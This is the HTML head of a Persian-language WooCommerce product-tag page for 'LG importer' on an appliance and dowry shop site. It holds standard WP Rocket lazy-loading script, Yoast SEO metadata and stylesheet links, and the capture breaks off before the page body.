

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product-tag/%D9%88%D8%A7%D8%B1%D8%AF-%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D8%A7%D9%84-%D8%AC%DB%8C/
body_size: 41004
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>وارد کننده ال جی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://sitaplus.com/product-tag/وارد-کننده-ال-جی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های وارد کننده ال جی" />
	<meta property="og:url" content="https://sitaplus.com/product-tag/وارد-کننده-ال-جی/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af-%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a7%d9%84-%d8%ac%db%8c/","url":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af-%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a7%d9%84-%d8%ac%db%8c/","name":"وارد کننده ال جی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af-%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a7%d9%84-%d8%ac%db%8c/#primaryimage"},"image":{"@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af-%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a7%d9%84-%d8%ac%db%8c/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2019/06/OLEDB7_B_130717_Zoom_01.jpg","breadcrumb":{"@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af-%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a7%d9%84-%d8%ac%db%8c/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af-%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a7%d9%84-%d8%ac%db%8c/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2019/06/OLEDB7_B_130717_Zoom_01.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/06/OLEDB7_B_130717_Zoom_01.jpg","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af-%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a7%d9%84-%d8%ac%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"وارد کننده ال جی"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="خوراک سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه &raquo; وارد کننده ال جی برچسب" href="https://sitaplus.com/product-tag/%d9%88%d8%a7%d8%b1%d8%af-%da%a9%d9%86%d9%86%d8%af%d9%87-%d8%a7%d9%84-%d8%ac%db%8c/feed/" />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1766266405' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1766266405' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/css/front.css?ver=1766266405' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=1766266405' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=1766266405' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=1766266405' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='contactus.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/contactus.min.css?ver=1766266405' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1766266405' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1766266405' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1766266405' type='text/css' media='all' />
